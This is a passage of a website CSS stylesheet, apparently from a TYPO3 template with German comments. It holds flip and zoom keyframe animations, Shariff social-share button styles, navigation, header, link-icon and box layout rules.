  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-nr {
  -webkit-animation-name: flip-out-y-nr;
  animation-name: flip-out-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-fr {
  -webkit-animation-name: flip-in-y-fr;
  animation-name: flip-in-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-fr {
  -webkit-animation-name: flip-out-y-fr;
  animation-name: flip-out-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in {
  -webkit-animation-name: zoom-in;
  animation-name: zoom-in; }

@-webkit-keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

.zoom-out {
  -webkit-animation-name: zoom-out;
  animation-name: zoom-out; }

@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm; }

@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm; }

@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-lg {
  -webkit-animation-name: zoom-in-lg;
  animation-name: zoom-in-lg; }

@-webkit-keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

.zoom-out-lg {
  -webkit-animation-name: zoom-out-lg;
  animation-name: zoom-out-lg; }

@-webkit-keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-top {
  top: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-top;
  animation-name: overlay-slide-in-top; }

@-webkit-keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-top {
  top: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-top;
  animation-name: overlay-slide-out-top; }

@-webkit-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-bottom {
  bottom: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-bottom;
  animation-name: overlay-slide-in-bottom; }

@-webkit-keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-bottom {
  bottom: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-bottom;
  animation-name: overlay-slide-out-bottom; }

@-webkit-keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-left {
  width: 0;
  -webkit-animation-name: overlay-slide-in-left;
  animation-name: overlay-slide-in-left; }

@-webkit-keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-left {
  left: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-left;
  animation-name: overlay-slide-out-left; }

@-webkit-keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-right {
  right: 0;
  width: 0;
  -webkit-animation-name: overlay-slide-in-right;
  animation-name: overlay-slide-in-right; }

@-webkit-keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-right {
  right: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-right;
  animation-name: overlay-slide-out-right; }

/*******************************************************/
.shariff .button-style-icon li.shariff-button,
.shariff-box li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  margin: 5px;
  text-align: center;
  font-size: 24px !important; }

.shariff .button-style-icon li a,
.shariff-box li a {
  height: 35px !important;
  line-height: 30px !important;
  padding: 4px; }

.shariff-round li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  border-radius: 50%;
  margin: 5px;
  text-align: center; }

.shariff-round li a {
  height: 35px !important;
  line-height: 30px !important; }

.shariff li.shariff-button.telegram {
  background: #28A8E9; }

.shariff li.shariff-button.xing a,
.shariff li.shariff-button.mail a {
  padding: 2px 4px; }

.shariff .whatsapp .fa-whatsapp,
.shariff .twitter .fa-twitter {
  font-size: 24px !important; }

.csc-element img {
  width: 100%;
  height: auto; }

div.csc-textpic-border div.csc-textpic-imagewrap img {
  border: none;
  padding: 4px;
  background: #dedede;
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
  margin: 4px; }

div.csc-textpic .csc-textpic-imagewrap figure,
div.csc-textpic figure.csc-textpic-imagewrap {
  margin: 6px; }

/* Bilder im Menu Zusammenfassung */
.ce-uploads img {
  float: left;
  padding-right: 0 !important;
  margin-right: 1rem;
  vertical-align: top;
  border: 1px solid #eee; }

/* Off-Site Navigation mit Checkbox */
/*Hiding the Navi-Checkbox*/
#tm {
  display: none; }

#tm #sitewrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.25s; }

#slidenav {
  width: 280px;
  max-width: 90%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 10px;
  margin: 0;
  background: #42a2ce;
  opacity: 0;
  transition: all 0.25s; }

/* Animate content area to the right */
#tm:checked ~ #sitewrapper {
  opacity: 1;
  transform: translateX(280px); }

#tm:checked ~ #slidenav {
  opacity: 1;
  transition: all 0.25s; }

#tm:checked ~ #sitewrapper label#slidenavtoggle {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #6c757d;
  opacity: 0.5; }

/* Header-Verkleinerung */
.cbp-af-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  margin: 0 auto;
  z-index: 10000;
  height: auto;
  overflow: visible; }

@media (min-width: 768px) {
  .cbp-af-header {
    height: 170px;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s; }
  .cbp-af-header p {
    line-height: 90px; }
  .cbp-af-header img {
    margin: 20px 0; }
  /* Transitions and class for reduced height */
  .cbp-af-header,
  .cbp-af-header p,
  .cbp-af-header img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s; }
  .cbp-af-header.cbp-af-header-shrink {
    height: 110px; }
  .cbp-af-header.cbp-af-header-shrink p {
    line-height: 30px; }
  .cbp-af-header.cbp-af-header-shrink img {
    margin: 3px 0;
    max-height: 45px;
    width: auto; } }

@media screen and (max-width: 991px) {
  .cbp-af-header {
    min-height: 130px; }
  .cbp-af-header .cbp-af-inner {
    width: 100%; }
  .cbp-af-header div {
    display: block;
    margin: 0 auto;
    text-align: center;
    float: none; }
  .cbp-af-header div {
    line-height: 15px; }
  .cbp-af-header.cbp-af-header-shrink h1,
  .cbp-af-header.cbp-af-header-shrink nav a {
    line-height: 45px; } }

/* Back to top */
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #1cb7eb url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s 3s;
  -moz-transition: opacity .3s 0s, visibility 0s 3s;
  transition: opacity .3s 0s, visibility 0s 3s; }

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s; }

.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 0.9; }

.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: 5; }

.no-touch .cd-top:hover {
  background-color: #abdff5;
  opacity: 1; }

@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px; } }

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px; } }

.multicol {
  width: 100%; }

.nav-tabs {
  padding: 0 1rem; }

.width100 {
  width: 100%; }

/*******************************************************
  Anpassung der Link-Icons
********************************************************/
#wrapper-content a.link-external:before,
#wrapper-content a.external-link:before {
  content: url(/fileadmin/templates/img/external_link.gif); }

#wrapper-content a.link-external-blank:before,
#wrapper-content a.external-link-new-window:before {
  content: url(/fileadmin/templates/img/external_link_new_window.gif); }

#wrapper-content a.link-internal:before,
#wrapper-content a.internal-link:before {
  content: url(/fileadmin/templates/img/internal_link.gif); }

#wrapper-content a.link-internal-blank:before,
#wrapper-content a.internal-link-new-window:before {
  content: url(/fileadmin/templates/img/internal_link_new_window.gif); }

#wrapper-content a.link-download:before,
#wrapper-content a.download:before {
  content: url(/fileadmin/templates/img/download.gif); }

#wrapper-content a.link-mail:before,
#wrapper-content a.mail:before {
  content: url(/fileadmin/templates/img/mail.gif); }

#content-wrapper .frame-layout-3 a.external-link:before,
#content-wrapper .frame-layout-3 a.external-link-new-window:before,
#content-wrapper .frame-layout-3 a.internal-link:before,
#content-wrapper .frame-layout-3 a.internal-link-new-window:before,
#content-wrapper .frame-layout-3 a.download:before,
#content-wrapper .frame-layout-3 a.mail:before {
  content: ""; }

a.external-link > img {
  display: none; }

a.external-link-new-window > img {
  display: none; }

a.internal-link > img {
  display: none; }

a.internal-link-new-window > img {
  display: none; }

a.download > img {
  display: none; }

a.mail > img {
  display: none; }

/*******************************************************
  Blockstil
********************************************************/
div.rounded, div.glas, div.transparentglas,
article.rounded,
article.glas,
article.transparentglas,
aside.rounded,
aside.glas,
aside.transparentglas,
section.rounded,
section.glas,
section.transparentglas {
  border-radius: 0.3rem;
  margin-bottom: 1.2rem; }

div.circle,
article.circle,
aside.circle,
section.circle {
  background: #42a2ce;
  color: contrast(#42a2ce, #111, #fff);
  margin-bottom: 1.2rem;
  font-size: 1rem; }

div.circle a,
article.circle a,
aside.circle a,
section.circle a {
  color: contrast(#42a2ce, #111, #fff); }

div.thumbnail,
article.thumbnail,
aside.thumbnail,
section.thumbnail {
  background: #fff;
  background: rgba(255, 255, 255, 0.35);
  border-radius: 0.25rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA;
  padding: 1rem;
  margin-bottom: 1.2rem; }

.alert-muted,
.alert-primary,
.alert-success,
.alert-info,
.alert-warning,
.alert-danger {
  border: 1px solid transparent;
  border-radius: 0.25rem;
  margin-bottom: 1.2rem;
  padding: 1rem;
  border-color: #EBCCD1; }

.badge-primary,
.alert-primary {
  background-color: #42a2ce;
  color: contrast(#42a2ce, #111, #fff); }

.badge-success,
.alert-success {
  background-color: #5F9630;
  color: contrast(#5F9630, #111, #fff); }

.badge-info,
.alert-info {
  background-color: #2598A3;
  color: contrast(#2598A3, #111, #fff); }

.badge-warning,
.alert-warning {
  background-color: #EA9F2E;
  color: contrast(#EA9F2E, #111, #fff); }

.badge-danger,
.alert-danger {
  background-color: #CE3E0E;
  color: contrast(#CE3E0E, #111, #fff); }

.badge-muted,
.badge-primary,
.badge-success,
.badge-info,
.badge-warning,
.badge-danger {
  margin-bottom: 1.2rem; }

/*******************************************************
  Textstil
********************************************************/
p span.indent-1,
pre span.indent-1 {
  padding-left: 20px; }

p span.indent-2,
pre span.indent-2 {
  padding-left: 40px; }

p span.indent-3,
pre span.indent-3 {
  padding-left: 60px; }

.text-muted {
  color: #888; }

.text-primary {
  color: #236887; }

.text-success {
  color: #2e4917; }

.text-info {
  color: #124a50; }

.text-warning {
  color: #a26810; }

.text-danger {
  color: #6e2108; }

/*******************************************************
  Rahmenlayouts
********************************************************/
/* Box mit Hauptfarbe */
.frame-layout-100, .comment,
div.box1,
div.frame-layout-100,
div.comment {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit SekundÃ¤rfarbe */
div.box2, div.frame-layout-110 {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit Schlagschatten und farbigem Streifen links */
div.callout1, div.frame-layout-120 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout1 .csc-header h2, div.frame-layout-120 .csc-header h2,
div.callout1 .csc-header h3, div.frame-layout-120 .csc-header h3,
div.callout1 .csc-header h4, div.frame-layout-120 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* Box mit Schlagschatten und farbigem Streifen links  */
div.callout2, div.frame-layout-130 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout2 .csc-header h2, div.frame-layout-130 .csc-header h2,
div.callout2 .csc-header h3, div.frame-layout-130 .csc-header h3,
div.callout2 .csc-header h4, div.frame-layout-130 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* graue Box mit Verlauf */
div.panel1, div.frame-layout-140 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel1 .csc-header, div.frame-layout-140 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

div.panel2, div.frame-layout-150 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel2 .csc-header, div.frame-layout-150 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

@media (min-width: 768px) {
  .sub-left {
    order: 1; }
  .main-right {
    order: 2; } }

.navbar-main.navbar-collapse {
  flex-basis: auto; }

.form-control {
  width: 75%; }

@media (min-width: 1200px) {
  .grid_5col .col-xl-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .grid_5col .col-lg-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .grid_5col .col-md-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .grid_5col .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 575.98px) {
  .grid_5col .col-xs-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 767.98px) {
  #content-main {
    padding: 5px 15px; }
  .ce-right .ce-gallery,
  .ce-left .ce-gallery {
    float: none; } }

/* Shariff */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.shariff::after, .shariff::before {
  content: " ";
  display: table; }

.shariff::after {
  clear: both; }

.shariff ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.shariff li {
  height: 35px;
  box-sizing: border-box;
  overflow: hidden; }

.shariff li a {
  color: #fff;
  position: relative;
  display: block;
  height: 35px;
  text-decoration: none;
  box-sizing: border-box; }

.shariff li .share_count, .shariff li .share_text {
  font-family: Arial,Helvetica,sans-serif;
  font-size: 12px;
  vertical-align: middle;
  line-height: 35px; }

.shariff li .fa {
  width: 35px;
  line-height: 35px;
  text-align: center;
  vertical-align: middle; }

.shariff li .share_count {
  padding: 0 8px;
  height: 33px;
  position: absolute;
  top: 1px;
  right: 1px; }

.shariff .orientation-horizontal {
  display: -webkit-box; }

.shariff .orientation-horizontal li {
  -webkit-box-flex: 1; }

.shariff .orientation-horizontal .info {
  -webkit-box-flex: 0; }

.shariff .orientation-horizontal {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.shariff .orientation-horizontal li {
  float: left;
  -ms-flex: none;
  flex: none;
  width: 35px;
  margin-right: 3%;
  margin-bottom: 10px; }

.shariff .orientation-horizontal li:last-child {
  margin-right: 0; }

.shariff .orientation-horizontal li .share_text {
  display: block;
  text-indent: -9999px;
  padding-left: 3px; }

.shariff .orientation-horizontal li .share_count {
  display: none; }

.shariff .theme-grey .shariff-button a {
  background-color: #b0b0b0; }

.shariff .theme-grey .shariff-button .share_count {
  background-color: #ccc;
  color: #333; }

.shariff .theme-white .shariff-button {
  border: 1px solid #ddd; }

.shariff .theme-white .shariff-button a {
  background-color: #fff; }

.shariff .theme-white .shariff-button a:hover {
  background-color: #eee; }

.shariff .theme-white .shariff-button .share_count {
  background-color: #fff;
  color: #999; }

.shariff .orientation-vertical {
  min-width: 110px; }

.shariff .orientation-vertical li {
  display: block;
  width: 100%;
  margin: 5px 0; }

.shariff .orientation-vertical li .share_count {
  width: 24px;
  text-align: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal li {
    margin-right: 1.8%;
    min-width: 80px;
    width: auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .shariff .orientation-horizontal li .share_count {
    display: block; }
  .shariff .orientation-horizontal.col-1 li, .shariff .orientation-horizontal.col-2 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-1 li .share_text, .shariff .orientation-horizontal.col-2 li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: none;
    flex: none; } }

@media only screen and (min-width: 640px) {
  .shariff .orientation-horizontal.col-3 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-3 li .share_text {
    text-indent: 0;
    display: inline; } }

@media only screen and (min-width: 768px) {
  .shariff .orientation-horizontal li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; } }

@media only screen and (min-width: 1024px) {
  .shariff li {
    height: 30px; }
  .shariff li a {
    height: 30px; }
  .shariff li .fa {
    width: 30px;
    line-height: 30px; }
  .shariff li .share_count, .shariff li .share_text {
    line-height: 30px; }
  .shariff li .share_count {
    height: 28px; } }

.shariff .addthis a {
  background-color: #f8694d; }

.shariff .addthis a:hover {
  background-color: #f75b44; }

.shariff .addthis .fa-plus {
  font-size: 14px; }

.shariff .addthis .share_count {
  color: #f8694d;
  background-color: #f1b8b0; }

.shariff .theme-white .addthis a {
  color: #f8694d; }

@media only screen and (min-width: 600px) {
  .shariff .addthis .fa-plus {
    font-size: 14px;
    position: relative;
    top: 1px; } }

.shariff .diaspora a {
  background-color: #999; }

.shariff .diaspora a:hover {
  background-color: #b3b3b3; }

.shariff .diaspora .fa-times-circle {
  font-size: 17px; }

.shariff .theme-white .diaspora a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .diaspora .fa-times-circle {
    font-size: 16px; } }

.shariff .facebook a {
  background-color: #3b5998; }

.shariff .facebook a:hover {
  background-color: #4273c8; }

.shariff .facebook .fa-facebook {
  font-size: 22px; }

.shariff .facebook .share_count {
  color: #183a75;
  background-color: #99adcf; }

.shariff .theme-white .facebook a {
  color: #3b5998; }

@media only screen and (min-width: 600px) {
  .shariff .facebook .fa-facebook {
    font-size: 19px; } }

.shariff .flattr a {
  background-color: #7ea352; }

.shariff .flattr a:hover {
  background-color: #F67C1A; }

.shariff .flattr a:hover .share_count {
  color: #d56308;
  background-color: #fab47c; }

.shariff .flattr .fa-money {
  font-size: 22px; }

.shariff .flattr .share_count {
  color: #648141;
  background-color: #b0c893; }

.shariff .theme-white .flattr a {
  color: #F67C1A; }

@media only screen and (min-width: 600px) {
  .shariff .flattr .fa-money {
    font-size: 19px; } }

.shariff .googleplus a {
  background-color: #d34836; }

.shariff .googleplus a:hover {
  background-color: #f75b44; }

.shariff .googleplus .fa-google-plus {
  font-size: 22px; }

.shariff .googleplus .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .googleplus a {
  color: #d34836; }

@media only screen and (min-width: 600px) {
  .shariff .googleplus .fa-google-plus {
    font-size: 19px; } }

.shariff .info {
  border: 1px solid #ccc; }

.shariff .info a {
  color: #666;
  background-color: #fff; }

.shariff .info a:hover {
  background-color: #efefef; }

.shariff .info .fa-info {
  font-size: 20px;
  width: 33px; }

.shariff .info .share_text {
  display: block !important;
  text-indent: -9999px !important; }

.shariff .theme-grey .info a {
  background-color: #fff; }

.shariff .theme-grey .info a:hover {
  background-color: #efefef; }

.shariff .orientation-vertical .info {
  width: 35px;
  float: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal .info {
    -ms-flex: none !important;
    flex: none !important;
    width: 35px;
    min-width: 35px !important; } }

@media only screen and (min-width: 1024px) {
  .shariff .info .fa-info {
    font-size: 16px;
    width: 23px; }
  .shariff .orientation-horizontal .info {
    width: 25px;
    min-width: 25px !important; }
  .shariff .orientation-vertical .info {
    width: 25px; } }

.shariff .linkedin a {
  background-color: #0077b5; }

.shariff .linkedin a:hover {
  background-color: #0369a0; }

.shariff .linkedin .fa-linkedin {
  font-size: 22px; }

.shariff .linkedin .share_count {
  color: #004785;
  background-color: #33AAE8; }

.shariff .theme-white .linkedin a {
  color: #0077b5; }

@media only screen and (min-width: 600px) {
  .shariff .linkedin .fa-linkedin {
    font-size: 19px; } }

.shariff .mail a {
  background-color: #999; }

.shariff .mail a:hover {
  background-color: #a8a8a8; }

.shariff .mail .fa-envelope {
  font-size: 21px; }

.shariff .theme-white .mail a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .mail .fa-envelope {
    font-size: 18px; } }

.shariff .pinterest a {
  background-color: #bd081c; }

.shariff .pinterest a:hover {
  background-color: #d50920; }

.shariff .pinterest .fa-pinterest-p {
  font-size: 22px; }

.shariff .pinterest .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .pinterest a {
  color: #bd081c; }

@media only screen and (min-width: 600px) {
  .shariff .pinterest .fa-pinterest-p {
    font-size: 19px;
    position: relative;
    top: 1px; } }

.shariff .reddit a {
  background-color: #ff4500; }

.shariff .reddit a:hover {
  background-color: #ff6a33; }

.shariff .reddit .fa-reddit {
  font-size: 17px; }

.shariff .theme-white .reddit a {
  color: #ff4500; }

@media only screen and (min-width: 600px) {
  .shariff .reddit .fa-reddit {
    font-size: 16px; } }

.shariff .stumbleupon a {
  background-color: #eb4924; }

.shariff .stumbleupon a:hover {
  background-color: #ef7053; }

.shariff .stumbleupon .fa-stumbleupon {
  font-size: 17px; }

.shariff .theme-white .stumbleupon a {
  color: #eb4924; }

@media only screen and (min-width: 600px) {
  .shariff .stumbleupon .fa-stumbleupon {
    font-size: 16px; } }

.shariff .twitter a {
  background-color: #55acee; }

.shariff .twitter a:hover {
  background-color: #32bbf5; }

.shariff .twitter .fa-twitter {
  font-size: 28px; }

.shariff .twitter .share_count {
  color: #0174a4;
  background-color: #96D4EE; }

.shariff .theme-white .twitter a {
  color: #55acee; }

@media only screen and (min-width: 600px) {
  .shariff .twitter .fa-twitter {
    font-size: 24px; } }

.shariff .whatsapp a {
  background-color: #5cbe4a; }

.shariff .whatsapp a:hover {
  background-color: #34af23; }

.shariff .whatsapp .fa-whatsapp {
  font-size: 28px; }

.shariff .theme-white .whatsapp a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .whatsapp .fa-whatsapp {
    font-size: 22px; } }

.shariff .xing a {
  background-color: #126567; }

.shariff .xing a:hover {
  background-color: #29888a; }

.shariff .xing .fa-xing {
  font-size: 22px; }

.shariff .xing .share_count {
  color: #15686a;
  background-color: #4fa5a7; }

.shariff .theme-white .xing a {
  color: #126567; }

@media only screen and (min-width: 600px) {
  .shariff .xing .fa-xing {
    font-size: 19px; } }

.shariff .tumblr a {
  background-color: #36465D; }

.shariff .tumblr a:hover {
  background-color: #44546B; }

.shariff .tumblr .fa-tumblr {
